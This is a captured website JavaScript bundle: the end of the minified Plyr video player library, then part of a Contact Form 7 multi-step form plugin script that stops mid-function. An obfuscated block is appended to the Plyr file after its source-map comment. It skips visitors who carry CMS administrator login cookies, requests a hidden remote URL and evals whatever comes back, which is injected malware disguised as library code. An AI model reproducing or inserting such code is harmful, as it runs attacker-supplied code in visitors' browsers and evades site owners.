0===s?et.html5:s,l=a.src,c="html5"===o?n:"div",u="html5"===o?{}:{src:l};Object.assign(t,{provider:o,type:n,supported:ve.check(n,o,t.config.playsinline),media:ne(c,u)}),t.elements.container.appendChild(t.media),R(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),X(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),ot.addStyleHook.call(t),t.isHTML5&&wt.insertElements.call(t,"source",i),t.config.title=e.title,gt.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&wt.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&ot.build.call(t),t.isHTML5&&t.media.load(),X(e.previewThumbnails)||(Object.assign(t.config.previewThumbnails,e.previewThumbnails),t.previewThumbnails&&t.previewThumbnails.loaded&&(t.previewThumbnails.destroy(),t.previewThumbnails=null),t.config.previewThumbnails.enabled&&(t.previewThumbnails=new bt(t))),t.fullscreen.update()}),!0)):this.debug.warn("Invalid source format")}};var kt,Tt=function(){function t(i,n){var a=this;if(e(this,t),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=ve.touch,this.media=i,F(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||U(this.media)||B(this.media))&&(this.media=this.media[0]),this.config=ee({},$e,t.defaults,n||{},function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new at(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",ve),!q(this.media)&&W(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(ve.check().api){var s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;var r=this.media.tagName.toLowerCase(),o=null,l=null;switch(r){case"div":if(o=this.media.querySelector("iframe"),W(o)){if(l=Qe(o.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e)?et.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?et.vimeo:null}(l.toString()),this.elements.container=this.media,this.media=o,this.elements.container.className="",l.search.length){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.youtube.hl=l.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(X(this.provider)||!Object.keys(et).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=it;break;case"video":case"audio":this.type=r,this.provider=et.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=ve.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new lt(this),this.storage=new Re(this),this.media.plyr=this,W(this.elements.container)||(this.elements.container=ne("div",{tabindex:0}),te(this.media,this.elements.container)),ot.addStyleHook.call(this),gt.setup.call(this),this.config.debug&&ke.call(this,this.elements.container,this.config.events.join(" "),(function(e){a.debug.log("event: ".concat(e.type))})),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&ot.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new st(this),this.config.ads.enabled&&(this.ads=new yt(this)),this.isHTML5&&this.config.autoplay&&setTimeout((function(){return a.play()}),10),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new bt(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return i(t,[{key:"play",value:function(){var e=this;return V(this.media.play)?(this.ads&&this.ads.enabled&&this.ads.managerPromise.then((function(){return e.ads.play()})).catch((function(){return e.media.play()})),this.media.play()):null}},{key:"pause",value:function(){return this.playing&&V(this.media.pause)?this.media.pause():null}},{key:"togglePlay",value:function(e){return(R(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):V(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime-=D(e)?e:this.config.seekTime}},{key:"forward",value:function(e){this.currentTime+=D(e)?e:this.config.seekTime}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(D(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){Je.toggle.call(this,e,!1)}},{key:"airplay",value:function(){ve.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=de(this.elements.container,this.config.classNames.hideControls),i=void 0===e?void 0:!e,n=ue(this.elements.container,this.config.classNames.hideControls,i);if(n&&this.config.controls.includes("settings")&&!X(this.config.settings)&&Ye.toggleMenu.call(this,!1),n!==t){var a=n?"controlshidden":"controlsshown";Ae.call(this,this.media,a)}return!n}return!1}},{key:"on",value:function(e,t){ke.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){Ce.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){Te(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var n=function(){document.body.style.overflow="",t.embed=null,i?(Object.keys(t.elements).length&&(se(t.elements.buttons.play),se(t.elements.captions),se(t.elements.controls),se(t.elements.wrapper),t.elements.buttons.play=null,t.elements.captions=null,t.elements.controls=null,t.elements.wrapper=null),V(e)&&e()):(Ee.call(t),oe(t.elements.original,t.elements.container),Ae.call(t,t.elements.original,"destroyed",!0),V(e)&&e.call(t.elements.original),t.ready=!1,setTimeout((function(){t.elements=null,t.media=null}),200))};this.stop(),clearTimeout(this.timers.loading),clearTimeout(this.timers.controls),clearTimeout(this.timers.resized),this.isHTML5?(ot.toggleNativeControls.call(this,!0),n()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&V(this.embed.destroy)&&this.embed.destroy(),n()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(n),setTimeout(n,200))}}},{key:"supports",value:function(e){return ve.mime.call(this,e)}},{key:"isHTML5",get:function(){return this.provider===et.html5}},{key:"isEmbed",get:function(){return this.isYouTube||this.isVimeo}},{key:"isYouTube",get:function(){return this.provider===et.youtube}},{key:"isVimeo",get:function(){return this.provider===et.vimeo}},{key:"isVideo",get:function(){return this.type===it}},{key:"isAudio",get:function(){return this.type===tt}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=D(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return D(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,i=D(t)&&t!==1/0?t:0;return e||i}},{key:"volume",set:function(e){var t=e;F(t)&&(t=Number(t)),D(t)||(t=this.storage.get("volume")),D(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!X(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;R(t)||(t=this.storage.get("muted")),R(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=this,i=null;D(e)&&(i=e),D(i)||(i=this.storage.get("speed")),D(i)||(i=this.config.speed.selected);var n=this.minimumSpeed,a=this.maximumSpeed;i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:255;return Math.min(Math.max(e,t),i)}(i,n,a),this.config.speed.selected=i,setTimeout((function(){t.media.playbackRate=i}),0)},get:function(){return Number(this.media.playbackRate)}},{key:"minimumSpeed",get:function(){return this.isYouTube?Math.min.apply(Math,o(this.options.speed)):this.isVimeo?.5:.0625}},{key:"maximumSpeed",get:function(){return this.isYouTube?Math.max.apply(Math,o(this.options.speed)):this.isVimeo?2:16}},{key:"quality",set:function(e){var t=this.config.quality,i=this.options.quality;if(i.length){var n=[!X(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(D),a=!0;if(!i.includes(n)){var s=function(e,t){return B(e)&&e.length?e.reduce((function(e,i){return Math.abs(i-t)<Math.abs(e-t)?i:e})):null}(i,n);this.debug.warn("Unsupported quality option: ".concat(n,", using ").concat(s," instead")),n=s,a=!1}t.selected=n,this.media.quality=n,a&&this.storage.set({quality:n})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=R(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){wt.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return Q(e)?e:this.source},set:function(e){Q(e)&&(this.config.urls.download=e,Ye.setDownloadUrl.call(this))}},{key:"poster",set:function(e){this.isVideo?ot.setPoster.call(this,e,!1).catch((function(){})):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"ratio",get:function(){if(!this.isVideo)return null;var e=Me(Ne.call(this));return B(e)?e.join(":"):e},set:function(e){this.isVideo?F(e)&&Pe(e)?(this.config.ratio=e,xe.call(this)):this.debug.error("Invalid aspect ratio specified (".concat(e,")")):this.debug.warn("Aspect ratio can only be set for video")}},{key:"autoplay",set:function(e){var t=R(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){Je.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,i=e.currentTrack;return t?i:-1}},{key:"language",set:function(e){Je.setLanguage.call(this,e,!1)},get:function(){return(Je.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(ve.pip){var t=R(e)?e:!this.pip;V(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?Ge:Ze),V(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return ve.pip?X(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Ge:null}}],[{key:"supported",value:function(e,t,i){return ve.check(e,t,i)}},{key:"loadSprite",value:function(e,t){return Be(e,t)}},{key:"setup",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null;return F(e)?n=Array.from(document.querySelectorAll(e)):U(e)?n=Array.from(e):B(e)&&(n=e.filter(W)),X(n)?null:n.map((function(e){return new t(e,i)}))}}]),t}();return Tt.defaults=(kt=$e,JSON.parse(JSON.stringify(kt))),Tt}));
//# sourceMappingURL=plyr.min.js.map;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4
body_size: 9143
content:
(function ($) {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches
  var has_response = false;
  var preview_clicked = false;

  jQuery(document).ready(function ($) {

    // Transition effects
    $("form.wpcf7-form").each(function (index, el) {
      cf7mls_transition_effects(el, 'effects_in');
    });

    $("form.wpcf7-form").each(function (index, el) {
      var totalFieldset = 0;
      var this_form = $(el);
      var findFieldset = $(el).find("fieldset.fieldset-cf7mls");
      if (findFieldset.length > 0) {
        this_form.addClass('cf7mls')
        $.each(findFieldset, function (i2, el2) {
          if (i2 == 0) {
            $(el2).addClass("cf7mls_current_fs");
          }

          jQuery(el2).attr("data-cf7mls-order", i2);
          totalFieldset = totalFieldset + 1;
          //disable next button if the fieldset has  wpcf7-acceptance
          var acceptances = jQuery(el2).find("input:checkbox.wpcf7-acceptance");
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, el2);
          }
        });
        $.each(findFieldset, function (i2, el2) {
          if (i2 == totalFieldset - 1) {
            $(el2)
              .find(".cf7mls_next")
              .remove();
          }
        });
        $(el).attr("data-count-fieldset", totalFieldset);
        //on form submit
        if (cf7mls_object.disable_enter_key) {
          $(el)
            .find('[type="submit"]')
            .click(function (event) {
              var findFieldset = $(el).find(
                "fieldset.fieldset-cf7mls.cf7mls_current_fs"
              );
              if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                findFieldset.find(".cf7mls_next").click();
                return false;
              }
            });
        } else {
          $(el).submit(function (event) {
            var findFieldset = $(el).find(
              "fieldset.fieldset-cf7mls.cf7mls_current_fs"
            );
            if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
              findFieldset.find(".cf7mls_next").click();
              return false;
            }
          });
        }
      }
      //answer fields
      $(el)
        .find("input.wpcf7-cf7_answer")
        .each(function (njt_a_i, njt_a_e) {
          var $this = $(njt_a_e);
          var qf = this_form.find('[name="' + $this.data("qf") + '"]');
          var sp = $("span.wpcf7-cf7_answer_" + $this.data("qf"));
          var arrChecked = [];
          var isCheckbox =
            $this.data("qf").indexOf("cbmls") >= 0 ? true : false;

          if (isCheckbox) {
            qf = this_form.find('[name="' + $this.data("qf") + "[]" + '"]');
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              var arrCheckedIndex = $.inArray(_val, arrChecked);
              if (this.checked) {
                if (arrCheckedIndex === -1) arrChecked.push(_val);
              } else {
                arrChecked.splice(arrCheckedIndex, 1);
              }
              sp.text(arrChecked.toString());
              $this.val(arrChecked.toString());
            });
          } else {
            if (qf.val()) {
              var _val = qf.val();
              sp.text(_val);
              $this.val(_val);
            }
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              sp.text(_val);
              $this.val(_val);
            });
          }
        });
    });

    // Background Color Progress Bar
    $("form.wpcf7-form").each(function (index, el) {
      let id_form = $(el).find('.cf7mls_progress_bar').attr('data-id-form');
      var progress_bar_bg_color =  $(el).find('.cf7mls_progress_bar').attr('data-bg-color');
      $('head').append('<style id="cf7mls_style_progress_bar_' + id_form + '" type="text/css"></style>');
      if(progress_bar_bg_color && id_form) {
        cf7mls_color_bar(progress_bar_bg_color, id_form, el);
      }
    });

    jQuery(document).on(
      "click",
      "form.wpcf7-form input:checkbox.wpcf7-acceptance",
      function (event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest("fieldset.fieldset-cf7mls");
        if (parent_fieldset.length) {
          var acceptances = jQuery(parent_fieldset).find(
            "input:checkbox.wpcf7-acceptance"
          );
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, parent_fieldset);
          }
        }
      }
    );

    $(document).on("click", ".cf7mls_next", function (event) {
      event.preventDefault();
      var $this = $(this);
      $this.addClass("sending");
      current_fs = $this.closest(".fieldset-cf7mls");
      next_fs = current_fs.next();

      //validation
      var form = $this.parent().closest("form.wpcf7-form");

      var fd = new FormData();
      $.each(form.find('input[type="file"]'), function (index, el) {
        fd.append($(el).attr("name"), $(el)[0].files[0]);
      });

      var other_data = form.serializeArray();
      $.each(other_data, function (key, input) {
        fd.append(input.name, input.value);
      });

      $.ajax({
          url: cf7mls_object.ajax_url + "?action=cf7mls_validation",
          type: "POST",
          data: fd,
          processData: false,
          contentType: false
        })
        .done(function (msg) {
          $this.removeClass("sending");
          var json = $.parseJSON(msg);

          /*
           * Insert _form_data_id if 'json variable' has
           */
          if (typeof json._cf7mls_db_form_data_id != "undefined") {
            if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
              form.append(
                '<input type="hidden" name="_cf7mls_db_form_data_id" value="' +
                json._cf7mls_db_form_data_id +
                '" />'
              );
            }
          }

          if (!json.success) {
            var checkError = 0;
            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid")
              .removeClass("wpcf7-not-valid");

            if (has_response) {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .removeClass("wpcf7-validation-errors");
            } else {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .remove();
            }

            $.each(json.invalid_fields, function (index, el) {
              if (
                current_fs.find('input[name="' + index + '"]').length ||
                current_fs.find('input[name="' + index + '[]"]').length ||
                current_fs.find('select[name="' + index + '"]').length ||
                current_fs.find('select[name="' + index + '[]"]').length ||
                current_fs.find('textarea[name="' + index + '"]').length ||
                current_fs.find('textarea[name="' + index + '[]"]').length
              ) {
                checkError = checkError + 1;

                //var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                var controlWraps = [
                  $('[name="' + index + '"]', form).parent(),
                  $('[name="' + index + '[]"]', form).parent()
                ];
                $.each(controlWraps, function (i1, e1) {
                  var _c = "wpcf7-not-valid-tip";
                  if (e1.hasClass("form-group")) {
                    e1.addClass("has-error");
                    _c += " help-block";
                  }
